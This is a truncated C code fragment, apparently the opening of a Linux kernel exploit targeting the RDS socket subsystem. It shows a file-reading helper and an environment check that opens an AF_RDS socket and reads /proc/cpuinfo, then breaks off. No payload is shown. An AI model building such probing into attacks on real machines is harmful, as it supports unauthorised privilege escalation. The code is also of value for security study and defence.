 // * * * * * * * * * * * * * * * * Detect * * * * * * * * * * * * * * * *
#define CHUNK_SIZE 1024
int read_file(const char* file, char* buffer, int max_length) {
  int f = open(file, O_RDONLY);
  if (f == -1)
    return -1;
  int bytes_read = 0;
  while (1) {
    int bytes_to_read = CHUNK_SIZE;
    if (bytes_to_read > max_length - bytes_read)
      bytes_to_read = max_length - bytes_read;
    int rv = read(f, &buffer[bytes_read], bytes_to_read);
    if (rv == -1)
      return -1;
    bytes_read += rv;
    if (rv == 0)
      return bytes_read;
  }
}
#define PROC_CPUINFO_LENGTH 4096
static int check_env() {
  int fd = socket(AF_RDS, 5, 0);
  if(fd < 0) {
    dprintf("[-] socket(AF_RDS): RDS kernel module not loaded?\n");
    exit(EXIT_FAILURE);
  }
  char buffer[PROC_CPUINFO_LENGTH];
  char* path = "/proc/cpuinfo";
  int length = read_file(path, &buffer[0], PROC_CPUINFO_LENGTH);
  if (length == -1) {
    dprintf("[-] open/read(%s): %m\n", path);
    exit(EXIT_FAILURE);
  }